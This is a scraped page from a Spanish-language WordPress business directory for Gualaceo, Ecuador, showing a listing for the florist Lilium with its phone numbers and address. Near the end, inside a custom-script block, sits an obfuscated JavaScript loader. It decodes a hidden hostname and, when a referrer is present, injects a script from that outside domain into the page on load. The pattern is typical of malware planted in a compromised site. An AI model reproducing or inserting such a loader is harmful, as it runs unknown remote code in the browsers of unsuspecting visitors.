<meta name="msapplication-TileImage" content="https://gualaceo.info/wp-content/uploads/2015/08/cropped-teleicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.category-label{font-size:28px;color:red;display:block}

.category-label::first-letter{font-size:30px;color:black;}

.site-breadcrumb{
	display: none;
}
.elementor-element-2910d88 {
    margin-top: 0px !important;
}

/*
.elementor-page  header {
	display: none !important;
}
*/		</style>
		    </head>
    <body class="archive tax-wpbdp_tag term-floristeria term-66 custom-background tribe-no-js page-template-legal wpbdp-with-button-styles business-directory wpbdp-view-show_tag wpbdp-wp-theme-legal wpbdp-view-taxonomy wpbdp-theme-default elementor-default elementor-kit-1635">
                <header>
                            <div class="top-header">
                    <div class="container theme-container"> 
                        <div class="row">
                            <div class="col-md-6 col-sm-7 col-xs-12 social-part">
                                                                    <p class="top-header-email">
                                        <i class="fa fa-envelope"></i><a href="mailto:christiangulloa@gmail.com">christiangulloa@gmail.com</a>
                                    </p>                                 <ul>
                                                                           <li><a href="https://www.facebook.com/Gualaceo.info" class="icon" title="" target="_blank">
                                                <i class="fa fa-facebook"></i>
                                            </a></li>
                                     
                                </ul>                               
                            </div>
                            <div class="col-md-6 col-sm-5 col-xs-12 callus-part">
                                <p>
                                                                        Gualaceo, Azuay                                </p>
                            </div>
                        </div>
                    </div>
                </div>
            
            <!-- Fixed navbar -->
            <nav id="header" class=" main-nav bottom-header">
            <div id="header-container" class="container header-wrap ">
                    <div class="row">
                        <div class="col-md-12 col-sm-12 col-xs-12">
                            <div class="navbar-header-logo main-logo theme-logo"> 
                                                                                                <a href="https://gualaceo.info/" rel="home" id='brand' class="custom-logo-link"><h2 class="site-title">Gualaceo.Info</h2><p class="site-description">Guía Telefónica | Tour Virtual | Clasificados - Gualaceo, Azuay, Ecuador 010350 - 2019</p></a>   
                                                            </div>
                            <div id="mainmenu" >
                                <ul id="menu-menu" class="navbar-nav"><li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-333"><a href="http://gualaceo.info"><i class="_mi _before dashicons dashicons-list-view" aria-hidden="true"></i><span>Directorio de Negocios</span></a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://gualaceo.info/tour-virtual-por-gualaceo/"><i class="_mi _before dashicons dashicons-location-alt" aria-hidden="true"></i><span>Tour Virtual por Gualaceo</span></a></li>
<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://gualaceo.info/registra-tu-negocio-aqui/"><i class="_mi _before dashicons dashicons-email-alt" aria-hidden="true"></i><span>Registra tu Negocio Aqui</span></a></li>
</ul>                            </div><!-- /.nav-collapse -->
                        </div>
                    </div>
                </div><!-- /.container -->
            </nav><!-- /.navbar -->

        </header>
        <!--Blogs posts start-->
<section class="section-main">
    <div class="breadcrumb-bg">
        <div class="container theme-container">
            <div class="site-breadcrumb">
                <div class="home-title">
                    <h2><span>Lilium</span></h2>
                </div>
                <ol class="breadcrumb breadcrumb-menubar"><li><a href="https://gualaceo.info/">Home</a> Anuncio</li></ol>            </div>
        </div>
    </div>
    <div class="container theme-container">
        <div class="page-article">
            <div class="row blog-page">
                <div class="col-md-12 col-sm-12 no-padding">                        
                                            <div class="col-md-12 col-sm-12 our-latest-box">
                            <div class="latest-blog-img">
                                <div class="inner-grid">
                                                                    </div>
                                <div class="latest-blog-inner">
                                    <p><div id="wpbdp-page-tag" class="wpbdp-page wpbdp-page-tag " data-breakpoints='{"small": [0,560], "medium": [560,780], "large": [780,999999]}' data-breakpoints-class-prefix="wpbdp-page">
					<div id="wpbdp-main-box" class="wpbdp-main-box" data-breakpoints='{"tiny": [0,360], "small": [360,560], "medium": [560,710], "large": [710,999999]}' data-breakpoints-class-prefix="wpbdp-main-box">



</div>
	
	
			
<div id="wpbdp-listings-list" class="listings wpbdp-listings-list list wpbdp-grid ">
	<div id="wpbdp-listing-84" class="wpbdp-listing-84 wpbdp-listing excerpt wpbdp-excerpt wpbdp-listing-excerpt wpbdp-listing-plan-id-1 wpbdp-listing-plan-listado_gratuito wpbdp-listing-category-id-65 even" data-breakpoints='{"medium": [560,780], "large": [780,999999]}' data-breakpoints-class-prefix="wpbdp-listing-excerpt">
	
<div class="listing-title">
    <h3><a href="https://gualaceo.info/directorio/lilium/" target="_self" >Lilium</a></h3>
</div>

<div class="excerpt-content wpbdp-hide-title">
		<div class="listing-thumbnail"><a href="https://gualaceo.info/directorio/lilium/" target="_self" class="" title="" ><img width="150" height="91" src="https://gualaceo.info/wp-content/uploads/2015/03/lilium1-150x91.png" class="attachment-wpbdp-thumb wpbdmthumbs wpbdp-excerpt-thumbnail wpbdp-thumbnail" alt="Lilium" title="Lilium" decoding="async" srcset="https://gualaceo.info/wp-content/uploads/2015/03/lilium1-150x91.png 150w, https://gualaceo.info/wp-content/uploads/2015/03/lilium1-300x183.png 300w, https://gualaceo.info/wp-content/uploads/2015/03/lilium1-500x304.png 500w, https://gualaceo.info/wp-content/uploads/2015/03/lilium1.png 669w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
<div class="listing-details">
						<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-negocio wpbdp-field-title wpbdp-field-type-textfield wpbdp-field-association-title  " ><span class="field-label">Negocio</span> <div class="value"><a href="https://gualaceo.info/directorio/lilium/" target="_self" >Lilium</a></div></div>																<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-numeros_telefonicos wpbdp-field-meta wpbdp-field-type-textfield wpbdp-field-association-meta  " ><span class="field-label">Número(s) telefónico(s)</span> <div class="value"><a href="tel:07-225-8938"><button><img src="http://gualaceo.info/llamar.png"> 07-225-8938</button></a><a href="tel:07-305-3228"><button><img src="http://gualaceo.info/llamar.png"> 07-305-3228</button></a></div></div>								<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-direccion_de_local wpbdp-field-meta wpbdp-field-type-textfield wpbdp-field-association-meta  " ><span class="field-label">Direccion de Local</span> <div class="value">Manuel Moreno</div></div>																																			
		</div>
</div>
</div>
<div class="wpbdp-pagination">
			<span class="prev"></span>
		<span class="next"></span>
	</div>
</div>
		</div>
</p>
                                </div>
                            </div>
                                                    </div>
                                    </div>
            </div>
        </div>
    </div>
</section>
<!--Blogs posts end-->
<footer class="page-footer">
    <div class="container theme-container">
        <div class="footer-logo">
            <a href="https://gualaceo.info/">Gualaceo.Info</a>
        </div>
                    <div class="social-widget">
                <ul>
                                                <li><a href="https://www.facebook.com/Gualaceo.info" class="icon" title="" target="_blank">
                                <i class="fa fa-facebook"></i>
                                </a>
                            </li>
                                    </ul>
            </div>
                 
            <div class="footer-top">
                <div class="row footer-row">
                    <div class="col-md-3 col-sm-6">
                         
                            <div class="footer-widget">
                                <aside id="wpbdp_latestlistingswidget-4" class="footer-widget widget widget_wpbdp_latestlistingswidget"><h3>Últimos Listados</h3><ul class="wpbdp-listings-widget-list"><li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/escaleras-al-cielo/">Escaleras al Cielo</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/tecnodiesel/">TecnoDiesel</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/petvet/">PETVET</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/wcs-tuning-car-audio/">WCS Tuning Car Audio</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/k-gold-mini-markets/">K Gold Mini Markets</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/volala-travel/">Volalá Travel</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/tina-shoes/">Tina Shoes</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/sport-guala/">Sport Guala</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/sistemas-electricos-integrados/">Sistemas Eléctricos Integrados</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/movil-ortiz/">Movil Ortiz</a></div> <div class="wpbdp-listing-fields"></div></div></li></ul></aside>                            </div>
                                            </div>    
                    <div class="col-md-3 col-sm-6">    
                         
                            <div class="footer-widget">
                                <aside id="categories-4" class="footer-widget widget widget_categories"><h3>Categorías</h3><form action="https://gualaceo.info" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="211">De Venta</option>
	<option class="level-0" value="1">Sin categoría</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>                            </div>
                                            </div>  
                    <div class="col-md-3 col-sm-6">    
                         
                            <div class="footer-widget">
                                <aside id="wpbdp_randomlistingswidget-2" class="footer-widget widget widget_wpbdp_randomlistingswidget"><h3>Listados Aleatorios</h3><ul class="wpbdp-listings-widget-list"><li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/wcs-tuning-car-audio/">WCS Tuning Car Audio</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/adamaris-shoes/">Adamaris Shoes</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/panaderia-pasteleria-osadin/">Panadería, Pastelería OSADIN</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/fritadas-de-certag/">Fritadas De Certag</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/el-casino/">El Casino</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/don-pepe-tutto-fredo/">Don Pepe (Tutto Fredo)</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/pachacamac-no-2/">Pachacamac  No. 2.</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/carlos-andres/">Carlos Andres</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/preplas-distribuidora/">Preplas (Distribuidora)</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/sabor-costeno/">Sabor Costeño</a></div> <div class="wpbdp-listing-fields"></div></div></li></ul></aside>                            </div>
                                            </div> 
                    <div class="col-md-3 col-sm-6">    
                         
                            <div class="footer-widget">
                                <aside id="text-18" class="footer-widget widget widget_text">			<div class="textwidget"><a target="_blank" href="http://www.codigocero.club"><img border="0" align=center src="http://gualaceo.info/wp-content/uploads/2015/09/codigoceropromo.png"></a>

</div>
		</aside>                            </div>
                                            </div>
                </div>
            </div> 
                <div class="footer-bottom">
            <div class="row">
                <div class="col-md-6 col-sm-6">
                    <p>Powered by <a href="https://fasterthemes.com/wordpress-themes/legal" target="_blank">Legal WordPress Theme</a></p>
                    </div> 
                <div class="col-md-6 col-sm-6 terms widget"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-333"><a href="http://gualaceo.info"><i class="_mi _before dashicons dashicons-list-view" aria-hidden="true"></i><span>Directorio de Negocios</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://gualaceo.info/tour-virtual-por-gualaceo/"><i class="_mi _before dashicons dashicons-location-alt" aria-hidden="true"></i><span>Tour Virtual por Gualaceo</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://gualaceo.info/registra-tu-negocio-aqui/"><i class="_mi _before dashicons dashicons-email-alt" aria-hidden="true"></i><span>Registra tu Negocio Aqui</span></a></li>
</ul></div> 
            </div> 
        </div>
    </div>
</footer>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://gualaceo.info/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://gualaceo.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gualaceo.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://gualaceo.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-content/plugins/business-directory-plugin/assets/vendor/jQuery-File-Upload/js/jquery.iframe-transport.js?ver=10.32.0" id="jquery-file-upload-iframe-transport-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-content/plugins/business-directory-plugin/assets/vendor/jQuery-File-Upload/js/jquery.fileupload.js?ver=10.32.0" id="jquery-file-upload-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-content/plugins/business-directory-plugin/assets/js/dnd-upload.min.js?ver=6.4.20" id="wpbdp-dnd-upload-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-content/plugins/business-directory-plugin/assets/vendor/jquery-breakpoints/jquery-breakpoints.min.js?ver=0.0.11" id="breakpoints.js-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="wpbdp-js-js-extra">
/* <![CDATA[ */
var wpbdp_global = {"ajaxurl":"https:\/\/gualaceo.info\/wp-admin\/admin-ajax.php","nonce":"d602b91a12"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gualaceo.info/wp-content/plugins/business-directory-plugin/assets/js/wpbdp.min.js?ver=6.4.20" id="wpbdp-js-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-content/plugins/business-directory-plugin/assets/js/recaptcha.min.js?ver=6.4.20" id="wpbdp-recaptcha-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=wpbdp_recaptcha_callback&amp;render=explicit&amp;ver=2.0" id="google-recaptcha-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 74f4b6cd6a30eec80e8143dfc72bda65 --><!-- end Simple Custom CSS and JS -->
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'p3plmcpnl494967'},{'dcenter':'p3'},{'cp_id':'1231333'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>